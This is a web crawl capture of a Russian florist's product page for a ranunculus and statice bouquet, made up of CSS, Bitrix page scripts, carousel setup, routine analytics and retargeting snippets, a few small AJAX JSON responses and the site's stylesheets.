                .mp-slide-btn>div, .mp-slide-btn>a {
                    color: var(--color-text);
                    background: white;
                    border-radius: 8px;
                }

                div#main-page-slider .owl-nav button {
                    width: 50px;
                    height: 50px;
                    background: transparent;
                }

                div#main-page-slider .owl-nav button .arrow {
                    padding: 0px !important;
                    width: 100%;
                    height: 100%;
                    font-size: 40px;
                    font-weight: 100;
                }

                div#main-page-slider .owl-nav {
                    top: calc(50% - 43px);
                }

                div#main-page-slider .owl-nav button .arrow.prev {
                    padding-right: 8px !important;
                }

                div#main-page-slider .owl-nav button .arrow.next {
                    padding-left: 8px !important;
                }

                @media (max-width: 800px) {
                    div#main-page-slider .owl-nav button .arrow.prev {
                        padding-right: 8px !important;
                        padding-left: 8px !important;
                    }
                    
                    div#main-page-slider .owl-nav button .arrow.next {
                        padding-left: 8px !important;
                        padding-right: 8px !important;
                    }

                }

                .main-page-slide {
                    border-radius: 10px;
                }


                .mp-slide-offer {
                    font-family: var(--ff);
                    font-weight: 300;
                }

                .mp-slide-h1 {
                    font-family: var(--ff);
                    font-weight: 400;
                }

                .mp-slide-flex-cost {
                    font-family: var(--ff);
                    font-weight: 400;
                }

                .main-page-slide:before {
                    background: rgba(0, 0, 0, 0.45);
                }
                .mp-slide-h1 {
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                }



                @media (min-width: 800px) {
                    div#main-page-slider .owl-nav {
                        padding: 0 10px;
                    }
                    .mp-slide-h1 {
                    width: 100%;
                    padding: 0 10px;
                }


                }

                @media (min-width: 1024px) {
                    .add-text.add-text-main h1.main_page_title {
                        margin-bottom: 20px !important;
                        margin-top: 10px !important;
                    }
                }

                    .advantages-blocks.only_desktop {
                        margin-bottom: 0px;
                    }

                .mp-slide-btn>div, .mp-slide-btn>a {
                    font-weight: 600;
                }

                @media (max-width: 800px) {
                    
                .mp-slide-flex {
                    flex-direction: column;
                    justify-content: flex-start;
                    align-items: baseline;
                }

                .mp-slide-btn {
                    display: flex;
                    flex-wrap: nowrap;
                    width: 100%;
                    max-width: 100%;
                    justify-content: space-between;
                    margin-top: 5px;
                }

                .mp-slide-h1 {
                    text-align: center;
                }

                .mp-slide-btn>div, .mp-slide-btn>a {
                    width: calc(50% - 5px);
                    max-width: calc(50% - 3px);
                    min-width: calc(50% - 3px);
                }
                }

                .advantages-blocks.only_desktop {
                    position: relative;
                }

                .advantages-blocks.only_desktop .owl-nav {
                    position: absolute;
                    top: 50%;
                    transform: translateY(-50%);
                    margin-top: 0px;
                    width: calc(100% + 20px);
                    display: flex;
                    justify-content: space-between;
                    max-width: calc(100% + 20px);
                    margin-left: -10px;
                }

                .advantages-blocks.only_desktop .owl-nav button {
                    margin: 0px;
                    font-size: 20px;
                    background: transparent !important;
                    color: #000 !important;
                }

                .advantages-blocks.only_desktop .owl-nav button.owl-prev {
                    padding-right: 20px;
                }

                .advantages-blocks.only_desktop .owl-nav button.owl-next {
                    padding-left: 20px;
                }

                @media (max-width: 375px) {
                    
                .advantages-blocks.only_desktop {
                    padding: 0 10px;
                }
                }


                .advantages-blocks.only_desktop {
                    margin-bottom: 40px;
                }

                .mp-slide-offer {min-height: 39px;}
                @media (max-width: 1024px) {
                    .advantages-blocks.only_desktop {
                        margin-bottom: 20px;
                    }
                }

                @media (min-width: 1200px) {
                    .advantages-blocks.only_desktop .owl-nav {
                        display: none;
                    }
                }

                @media (max-width: 800px) {
                    
                    .advantages-blocks__item {
                        padding-right: 5px;
                    }
                    }

                    @media (max-width: 800px) {
                    .mp-slide-flex-cost {
                        min-width: 100%;
                        max-width: 100%;
                        text-align: center;
                    }

                }
                @media (max-width: 500px) {
                        
                    .js_sort_value, .mob_filter_txt span, .sort {
                        font-size: 12px !important;
                    }
                }
                @media (max-width: 420px) {
                        
                    .js_sort_value, .mob_filter_txt span, .sort {
                        font-size: 11px !important;
                    }
                }
                @media (max-width: 360px) {
                        
                    .js_sort_value, .mob_filter_txt span, .sort {
                        font-size: 10px !important;
                    }
                }
                .mp-slide-h1 {
                    text-align: center;
                }

                @media (max-width: 550px) {
                    .mp-slide-h1 {
                        font-size: 22px;
                        min-height: 120px;
                        display: flex;
                        flex-direction: column;
                        justify-content: center;
                        margin-bottom: 0;
                    }
                }
                @media (max-width: 360px) {
                    .mp-slide-h1 {
                        font-size: 24px;
                    }
                }
            </style>
        </noindex>
     
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1768508712242882"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"0","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768781542,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"7514c0bd224af2d716acab1bb350fdf0"});</script><script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?176850871267515"></script>
<script>BX.setJSList(["\/local\/templates\/buket_v2\/components\/bitrix\/menu\/top_vertical_multilevel\/script.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/buket_v2\/components\/bitrix\/search.title\/top_v2\/script.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/buket_v2\/components\/bitrix\/catalog\/catalog\/style.css","\/local\/templates\/buket_v2\/components\/bitrix\/catalog.element\/with_video\/style.css","\/local\/templates\/buket_v2\/components\/bitrix\/menu\/top_vertical_multilevel\/style.css","\/local\/templates\/buket_v2\/components\/bitrix\/menu\/mobile_top_multilevel\/style.css","\/local\/templates\/buket_v2\/components\/bitrix\/search.title\/top_v2\/style.css","\/local\/templates\/buket_v2\/template_styles.css"]);</script>
<script>;window.ww_metrics_check=false;setInterval(function(){window.ww_metrics_check=false;},5000);function ww_metrics_postcheck(){if(!window.ww_metrics_check){window.ww_metrics_check=true;let request=new XMLHttpRequest();let formData='sessid='+BX.bitrix_sessid()+'&cur_page=/catalog/bukety/buket_iz_ranunkulyusov_i_statitsy/index.php&use_chat='+window.ww_is_webchat_show;request.responseType='json';request.open('POST','/bitrix/components/webway/metrics.simple/wwcheckmetrics.php',true);request.setRequestHeader('Content-type','application/x-www-form-urlencoded');request.addEventListener('readystatechange',function(){if(request.readyState===4 && request.status===200){let data=request.response;}});request.send(formData);}};document.addEventListener('mousemove',function(){ww_metrics_postcheck();});document.addEventListener('touchmove',function(){ww_metrics_postcheck();});document.addEventListener('scroll',function(){ww_metrics_postcheck();});window.addEventListener('beforeunload',function(){window.ww_metrics_check=false;ww_metrics_postcheck();});window.ww_metrics_check=false;setInterval(function(){window.ww_metrics_check=false;},5000);document.cookie="WW_BX_USER_ID=bxb015aba14bc62f966a97a7cbb253ca97;path=/;max-age=946857600";</script>



<script  src="/bitrix/cache/js/s1/buket_v2/template_642f95021cac854fb60409be7bf2c027/template_642f95021cac854fb60409be7bf2c027_v1.js?176868746318255"></script>

<script src="/local/templates/buket_v2/js/jquery.min.js"></script>
<script src="/local/templates/buket_v2/js/swiper-bundle.min.js"></script>
<script src="/local/templates/buket_v2/js/jquery.maskedinput.min.js"></script>
<script src="/local/templates/buket_v2/js/playerjs.js"></script>
<script src="/local/templates/buket_v2/js/ui.js"></script>
<script src="/local/templates/buket_v2/js/form.js"></script>
<script src="/local/templates/buket_v2/js/jquery.forms.js"></script>
<script src="/local/templates/buket_v2/js/detect.browser.js"></script>
<script src="/local/templates/buket_v2/js/owl.carousel.js"></script>
<script src="/local/templates/buket_v2/js/jquery.datetimepicker.js"></script><script src="/local/templates/buket_v2/js/calendar.js"></script>
<script src="/local/templates/buket_v2/js/nouislider.min.js"></script>
<script src="/local/templates/buket_v2/js/main.js?t=1768781542"></script>
<script src="/local/templates/buket_v2/js/ym.js?t=1768781542"></script>
<script type="text/javascript" src="/local/templates/buket_v2/js/slick/slick.min.js"></script>
<script>
        window.onerror = function(msg, url, lineNo, columnNo, error) {
            console.log(msg, url, lineNo, columnNo, error)
            //return false;
        }
    </script>


<script type="text/javascript">window._ab_id_=154191</script>
<script src="/local/templates/buket_v2/js/manager_scripts.js"></script>
<script src="https://jquery.pushstat.online/collector.js?vers=77303"></script>
<script>

$(document).on('click', '.mt_parent', function(e){
	e.stopPropagation();
	let node = $(this)
	let idd = node.attr('id')
	let opened = node.hasClass('opened_submenu')
	console.log(idd)
	if(!opened){
		node.parent().children('.opened_submenu').not("#" + idd).each(function(){
			let chld = $(this)
			chld.removeClass('opened_submenu')
			chld.find('.active_submenu').removeClass('active_submenu')
		})
		node.children('.mt_submenu_list').addClass('active_submenu')
		node.addClass('opened_submenu')
		
	} else {
		node.removeClass('opened_submenu')
		node.find('.active_submenu').removeClass('active_submenu')
		node.find('.opened_submenu').removeClass('opened_submenu')
	}
}) 
</script>
<script>
	BX.ready(function(){
		new JCTitleSearchCustom({
			'AJAX_PAGE' : '/catalog/bukety/buket_iz_ranunkulyusov_i_statitsy/',
			'CONTAINER_ID': 'b_search_res',
			'INPUT_ID': 'search',
			'MIN_QUERY_LEN': 2
		});
	});
</script>

<script>
$(document).ready(function(){
  $("#similar_block").owlCarousel({dots: false, 
	loop: true,
        nav: true,
        navText: [
          '<div class="arrow prev"></div>',
          '<div class="arrow next"></div>'
        ],
		responsive:{
            0:{
                items:2
            },
            600:{
                items:2
            },
            1000:{
                items:4
            }
        }
  });
});
</script>

<script>
$(document).ready(function(){
  $("#recommend_block").owlCarousel({dots: false, 
	loop: true,
        nav: true,
        navText: [
          '<div class="arrow prev"></div>',
          '<div class="arrow next"></div>'
        ],
		responsive:{
            0:{
                items:2
            },
            600:{
                items:2
            },
            1000:{
                items:4
            }
        }
  });
});
</script>

<script>

    $(document).ready(function(){
        let counSlides = 1
        let playedVM = false

        $(".owl-carousel").owlCarousel({
            loop: true,
            dots: true,
            items: counSlides,
            onDragged: function(event){
                $("video").each(function(){
                    $(this).trigger("stop")
                })
                if($('.item_images_mobile .owl-item.active .owl-item2').find("video").length > 0){
                    $('.item_images_mobile .owl-item.active .owl-item2').find("video").get(0).play()
                }

            }
            //autoplay: true
        });
        $('.sliders-all .catalog').slick({
            dots: true,
            infinite: false,
            speed: 300,
            slidesToShow: 3,
            slidesToScroll: 3,
            responsive: [
                {
                    breakpoint: 800,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2,
                        infinite: true,
                        dots: true
                    }
                },

                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }

            ]
        });
        if(document.documentElement.scrollWidth >= 1024){

            $(document).on("click", ".desktop_preview_img", function() {
                let btnIndex = $(this).data("index")
                $(".img_wrap_hidden").removeClass("active");
                $(".desktop_img_" + btnIndex).addClass("active");
            });
            
        }

        //console.log('add', {
        //    "products": [{
        //        "id": //,
        //        "name": '//',
        //        "price": //,
        //        "category": '//',
        //        "quantity": 1
        //    }]
        //});
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "detail": {
                    "products": [{
                        "id": 1052,
                        "name": 'Букет из ранункулюсов и статицы',
                        "price": 10800,
                        "category": 'Букеты',
                        "quantity": 1
                    }]
                }
            }
        });

    });
</script>
<script>
	// Проверяем, было ли уже принято уведомление о куках
	if (!localStorage.getItem('cookiesAccepted')) {
		document.getElementById('cookieNotification').style.display = 'flex';
	} else {
		document.getElementById('cookieNotification').style.display = 'none';
	}

	// Обработчик для кнопки принятия куков
	document.getElementById('acceptCookies').addEventListener('click', function() {
		localStorage.setItem('cookiesAccepted', 'true');
		document.getElementById('cookieNotification').style.display = 'none';
	});
</script>
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(88700306, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce: "dataLayer"
    });
    window.dataLayer = window.dataLayer || [];
</script>
<script>
    new Image().src = "https://counter.yadro.ru/hit?r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
            ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";h"+escape(document.title.substring(0,150))+
        ";"+Math.random();</script><script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1275620-doq2q"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flowelle.ru/ajax/
body_size: 46
content:
{"TOTAL":0}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flowelle.ru/ajax/favorite.php
body_size: -48
content:
{"RES":"OK","COUNT":1,"ERROR_STR":"","ITEMS":[false]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flowelle.ru/ajax/favorite.php
body_size: -17
content:
{"RES":"OK","COUNT":0,"ERROR_STR":""}

--- FILE ---
content_type: text/css
request_url: https://flowelle.ru/bitrix/cache/css/s1/buket_v2/page_ef5ae4f880453e374ceacc1543b9e1f5/page_ef5ae4f880453e374ceacc1543b9e1f5_v1.css?17686872397445
body_size: 1876
content:


/* Start:/local/templates/buket_v2/components/bitrix/catalog/catalog/style.css?17276938401698*/
.grid{}
.grid .bx_content_section{
	margin-bottom: 15px;
}
.grid .bx_sidebar{
	margin-bottom: 15px;
}

/* grid2x1 */
.grid2x1{}
.grid2x1 .bx_content_section{
	float: left;
	width: 66%;
	margin-bottom: 15px;
}
.grid2x1 .bx_sidebar{
	float: right;
	width: 33%;
	margin-bottom: 15px;
	padding-left: 5%;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
@media (max-width:960px){
	.grid2x1 .bx_sidebar{
		padding-left: 4%;
	}
}
@media (max-width:640px) {
	.grid2x1 .bx_content_section,
	.grid2x1 .bx_sidebar{
		width: 100%;
		float: none;
	}
	.grid2x1 .bx_sidebar{
		padding-left: 3%;
	}
}
@media (max-width:479px){
	.grid2x1 .bx_sidebar{
		padding-left: 1%;
	}

}

.catalog-block-header{
	font-size:14px;
	font-weight: bold;
	text-align: left;
	margin:5px 0;
	padding:5px 15px;
	border-bottom: 2px solid #d9dee6;
	color: #000;
}

body.bx-theme-blue .catalog-block-header{border-color:#006cc0;}
body.bx-theme-green .catalog-block-header{border-color:#63aa28;}
body.bx-theme-red .catalog-block-header{border-color:#da3737;}
body.bx-theme-yellow .catalog-block-header{border-color:#f4b236;}

.n__filter .select {
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
}

.small.filter__wr {
    display: flex;
    margin-left: 30px;
}

.price__slider-wr {
    width: 260px;
}

.n__filter {
    display: flex;
    margin-left: 50px;
    margin-top: -8px;
}

.n__filter .select .value {
    padding: 5px 24px;
    border: 1px solid #ccc;
    cursor: pointer;
    transition: background 0.35s, color 0.35s;
    margin-left: 5px;
}

.n__filter .select .value:after {
    display: none;
}

.btn-clear-wr {
    margin-top: -8px;
    margin-left: 10px;
}
/* End */


/* Start:/local/templates/buket_v2/components/bitrix/catalog.element/with_video/style.css?17538551205325*/
.postcard_block {
    border-top: 1px solid var(--color-border);
    border-bottom: 1px solid var(--color-border);
    padding: 10px 0 0 0;
	margin-bottom: 10px;
}
.postcard_block_title {
	font-weight: 500!important;
	margin-bottom: 5px!important;
}
.postcard_block_text {
	 font-size: 13px;
}


.recommend_slider_block {
	width: 100%;
    max-width: var(--width);
    padding: 0 var(--ph);
    margin: 0 auto;
    margin-top: 100px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;

}
@media (max-width: 1024px) {
    .recommend_slider_block {
    	margin-top: 30px;
		padding: 0;
    }
}
.img_carousel_wrap img {
	border-radius: 10px;
}


@media (max-width: 1024px) {
	.postcard_block {
		padding-bottom: 10px;
	}
}
.badge_favorite_detail {
    /* border-radius: unset; */
    z-index: 3;
    position: absolute;
    /* top: 0;
    left: 0;
    width: 48px;
    height: 48px; */
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    text-transform: uppercase;
    color: transparent;
    min-width: 10px;
    padding: 10px 9px 8px 9px;
    font-weight: bold;
    line-height: 1;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
	    top: 8px;
    right: 9px;
    width: 33px;
    height: 33px;
    border-radius: 50%;
    background: rgba(219, 227, 230, .7);
	
}

.badge_favorite_detail.favorite_active, .favorite_active {
	background: #fff!important;
}
@media (max-width: 1024px) {
	#item {
		position:relative
	}
}
.element_favorite_block {
    position: absolute;
    z-index: 100;
    /* left: 0;
    margin-top: 13px;
	margin-left: 13px; */
	    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    text-transform: uppercase;
    color: transparent;
    min-width: 10px;
    /* padding: 10px 9px 8px 9px; */
    padding: 11px 9px 7px 9px;
    font-weight: bold;
    line-height: 1;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
	    top: 8px;
    right: 9px;
    /* width: 33px;
    height: 33px; */
	width: 43px;
    height: 43px;
    border-radius: 50%;
    background: rgba(219, 227, 230, .7);
}
.badge_favorite_detail:hover, .element_favorite_block:hover {
	background: #dae2e5;
}
@media only screen and (max-width: 768px)
{
	.prod_detail_title {
		font-size: 25px!important;
	}
	.prod_detail_price {
		font-weight: bold;
	}
}
.product_size_block {
	position: absolute;
    bottom: 25px;
    right: 10px;
	background: rgba(255,255,255,0.6);
    padding: 5px 10px;
    border-radius: 3px;
	opacity: 0.8;
}

.product_icon_size {
    background-image: url(/upload/images/size_icon/size.svg);
    /* background-size: 1.4rem; */
	display: inline-block;
    vertical-align: middle;
    width: 1.5rem;
    height: 1.5rem;
}
.product_size_block_wr {
	display: flex;
}
.product_size_item {
	padding: 0 7px;
}
i.product_icon_size.product_icon_size_height {
    transform: rotate(90deg);
}
span.product_size_item_val {
    padding-left: 7px;
    color: #ffff;
    /* opacity: 1; */
}
span.product_icon_size_svg {
	display: inline-block;
	width: 22px;
}
.product_icon_size_height_svg {
	transform: rotate(90deg);
}

.product_icon_size_svg svg {
	margin-bottom: -5px;
}
@media (max-width: 1024px){
	span.product_icon_size_svg {
		display: inline-block;
		width: 17px;
		/* vertical-align: middle; */
	}
	.product_icon_size_svg svg {
		margin-bottom: -3px;
	}
	.product_size_item_last {
		padding: 0 0 0 5px!important;
	}
	
#d_item {
	position: relative;
}
	.product_size_block {
		max-height: 34px;
		position: absolute;
		/* top: 13px;
		right: 13px; */
		/* top: 300px; */
		bottom: 30px;
		left: 13px;
		width: fit-content;
		background: rgba(255,255,255,0.6);
		padding: 5px 10px;
		border-radius: 7px;
		opacity: 1;
		z-index: 100;
	}
	
	span.product_size_item_val_vertical {
		padding-left: 0px;
	}
	.image_wrapper_block {
		height: fit-content;
		position: relative;
	}
}
@media (max-width: 767.98px){
	.badge_action {
		height: 27px!important;
		font-size: 17px!important;
	}
}
@media (max-width: 1024px) {
	.product_size_item {
		font-size: 18px!important;
	}
	span.product_icon_size_svg {
    width: 17px!important;
}
}



.badge_favorite_detail.badge_gift {left: 9px; right: auto; top: 9px; background: url('/local/templates/buket_v2/img/gilft_icon.png') center center no-repeat #dbe3e6; background-size: 39px 39px; width: 33px; height: 33px; border: solid 1px transparent !important}
.badge_favorite_detail.badge_gift:hover {background: url('/local/templates/buket_v2/img/gilft_icon.png') center center no-repeat #dbe3e6; background-size: 47px 47px;}

.badge_favorite_detail.badge_gift.badge_gift__hit {left: 57px;}

@media (max-width: 1024px) {
.badge_favorite_detail.badge_gift {left: 8px; right: auto; top: 9px; width: 42px; height: 42px; background-size: 49px 49px;}
.badge_favorite_detail.badge_gift:hover {background-size: 50px 50px;}
}

@media (max-width: 769px) {
.badge_favorite_detail.badge_gift.badge_gift__hit {left: 57px !important;}
}

.bouquet__gift--detail {display: block; margin: -7px 0px 17px 0px; color: #01C163; border: solid 2px #01C163; padding: 4px 3px 7px 3px; line-height: 100%; text-align: center; max-width: 277px; font-size: 16px;}
/* End */
/* /local/templates/buket_v2/components/bitrix/catalog/catalog/style.css?17276938401698 */
/* /local/templates/buket_v2/components/bitrix/catalog.element/with_video/style.css?17538551205325 */


--- FILE ---
content_type: text/css
request_url: https://flowelle.ru/local/templates/buket_v2/css/style.css?t=1768781542
body_size: 30134
content:
@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;1,100&display=swap');
:root {
    --padding-big: 48px;
    --padding-medium: 32px;
    --padding-normal: 24px;
    --padding-small: 16px;
    --padding-smaller: 12px;
    --padding-verysmall: 8px;
    --padding-mini: 4px
}

:root {
    --color-light-green: #36CC82;
    --color-dark-green: #229200;
    --color-text: #292929;
    --color-latte: #f3dccc;
    --color-orange: #ff8c21;
    --color-orange-red: #ff6f3e;
    --color-red: #ff3e3e;
    --color-blue: #8cccdd;
    --color-light-blue: #dffff9;
    --color-corall: #ffa485;
    --color-gray-verydark: rgba(41, 41, 41, 0.8);
    --color-gray-dark: rgba(41, 41, 41, 0.6);
    --color-gray-light: rgba(41, 41, 41, 0.4);
    --color-gray-verylight: rgba(41, 41, 41, 0.2);
    --color-gray-white: rgba(41, 41, 41, 0.1);
    --color-card: #fff8f4;
    --color-bg-gray: #f7f7f7;
    --p_2: 6px;
    --p: 12px;
    --p2: 24px;
    --p4: 48px;
    --m_2: 8px;
    --m: 16px;
    --m2: 32px;
    --m4: 64px;
    --m8: 128px;
    --b-pt: 64px;
    --bs-vert: 0 4px 4px 0 rgba(0, 0, 0, 0.1);
    --color-border: var(--color-gray-light);
    --border: 1px solid var(--color-border);
    --border-verylight: 1px solid var(--color-gray-verylight);
    --border-light: 1px solid rgba(29, 29, 29, 0.4);
    /* --ff: Graphik,Roboto sans-serif; 
    --ff: Garet, Arial, sans-serif;
    --ff-item-title: Alta, Arial, sans-serif;
    --ff-title: Garet, Arial, sans-serif;
	*/
    --ff: system, -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Segoe WP', Roboto, Ubuntu, Oxygen, Garet, Arial, sans-serif;
    --ff-item-title: system, -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Segoe WP', Roboto, Ubuntu, Oxygen, Garet, Arial, sans-serif;
    --ff-title: system, -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Segoe WP', Roboto, Ubuntu, Oxygen, Garet, Arial, sans-serif;
    --ff-wermut: Wermut, sans-serif;
    /* --ff-title: Wermut, sans-serif; */
    --width: 1440px;
    --ph: 64px;
    --time: .35s;
    --time-fast: .15s;
    --button-height: 59px;
    --button-height-small: 44px;
    --button-height-verysmall: 32px;
    --input-height: 44px;
    --owl-dots-width: var(--p);
    --top-height: 63px;
    --nav-height: 73px;
    --height_1_1: calc(100vw - var(--ph) * 2);
    --height_2_1: 50vw;
    --height_4_5: 125vw;
    --height_2_3: calc(100vw * 2 / 3);
    --height_3_2: calc(100vw * 3 / 2);
    --width-out: calc(100vw - var(--width))
}

@font-face {
    font-family: 'Graphik';
    src: url("../fonts/Graphik-Regular-Web.eot");
    src: url("../fonts/Graphik-Regular-Web.woff") format('woff'), url("../fonts/Graphik-Regular-Web.woff2") format('woff2'), url("../fonts/Graphik-Regular-Web.ttf") format('truetype');
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'Graphik';
    src: url("../fonts/Graphik-Medium-Web.eot");
    src: url("../fonts/Graphik-Medium-Web.woff") format('woff'), url("../fonts/Graphik-Medium-Web.woff2") format('woff2'), url("../fonts/Graphik-Medium-Web.ttf") format('truetype');
    font-weight: bold;
    font-style: normal
}

@font-face {
    font-family: 'Wermut';
    src: url("../fonts/Wermut.ttf") format('woff'), url("../fonts/Wermut.otf") format('opentype'), url("../fonts/Wermut.ttf") format('truetype'), url("../fonts/Graphik-Medium-Web.ttf") format('truetype');
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'Garet';
    src: url("../fonts/Garet-Book.woff") format('woff'), url("../fonts/Garet-Book.woff2") format('woff2');
}

@font-face {
    font-family: 'Alta';
    src: url("../fonts/Alta_regular.otf") format('opentype');
}

@font-face {
    font-family: 'AltaL';
    src: url("../fonts/Alta_light.otf") format('opentype');
}

@font-face {
    font-family: 'AltaC';
    src: url("../fonts/Alta_caption.otf") format('opentype');
}

.row {
    display: flex;
    flex-wrap: wrap
}

.c {
    width: 100%
}

.c-1 {
    width: 1%
}

.c-2 {
    width: 2%
}

.c-3 {
    width: 3%
}

.c-4 {
    width: 4%
}

.c-5 {
    width: 5%
}

.c-6 {
    width: 6%
}

.c-7 {
    width: 7%
}

.c-8 {
    width: 8%
}

.c-9 {
    width: 9%
}

.c-10 {
    width: 10%
}

.c-11 {
    width: 11%
}

.c-12 {
    width: 12%
}

.c-13 {
    width: 13%
}

.c-14 {
    width: 14%
}

.c-15 {
    width: 15%
}

.c-16 {
    width: 16%
}

.c-17 {
    width: 17%
}

.c-18 {
    width: 18%
}

.c-19 {
    width: 19%
}

.c-20 {
    width: 20%
}

.c-21 {
    width: 21%
}

.c-22 {
    width: 22%
}

.c-23 {
    width: 23%
}

.c-24 {
    width: 24%
}

.c-25 {
    width: 25%
}

.c-26 {
    width: 26%
}

.c-27 {
    width: 27%
}

.c-28 {
    width: 28%
}

.c-29 {
    width: 29%
}

.c-30 {
    width: 30%
}

.c-31 {
    width: 31%
}

.c-32 {
    width: 32%
}

.c-33 {
    width: 33%
}

.c-34 {
    width: 34%
}

.c-35 {
    width: 35%
}

.c-36 {
    width: 36%
}

.c-37 {
    width: 37%
}

.c-38 {
    width: 38%
}

.c-39 {
    width: 39%
}

.c-40 {
    width: 40%
}

.c-41 {
    width: 41%
}

.c-42 {
    width: 42%
}

.c-43 {
    width: 43%
}

.c-44 {
    width: 44%
}

.c-45 {
    width: 45%
}

.c-46 {
    width: 46%
}

.c-47 {
    width: 47%
}

.c-48 {
    width: 48%
}

.c-49 {
    width: 49%
}

.c-50 {
    width: 50%
}

.c-51 {
    width: 51%
}

.c-52 {
    width: 52%
}

.c-53 {
    width: 53%
}

.c-54 {
    width: 54%
}

.c-55 {
    width: 55%
}

.c-56 {
    width: 56%
}

.c-57 {
    width: 57%
}

.c-58 {
    width: 58%
}

.c-59 {
    width: 59%
}

.c-60 {
    width: 60%
}

.c-61 {
    width: 61%
}

.c-62 {
    width: 62%
}

.c-63 {
    width: 63%
}

.c-64 {
    width: 64%
}

.c-65 {
    width: 65%
}

.c-66 {
    width: 66%
}

.c-67 {
    width: 67%
}

.c-68 {
    width: 68%
}

.c-69 {
    width: 69%
}

.c-70 {
    width: 70%
}

.c-71 {
    width: 71%
}

.c-72 {
    width: 72%
}

.c-73 {
    width: 73%
}

.c-74 {
    width: 74%
}

.c-75 {
    width: 75%
}

.c-76 {
    width: 76%
}

.c-77 {
    width: 77%
}

.c-78 {
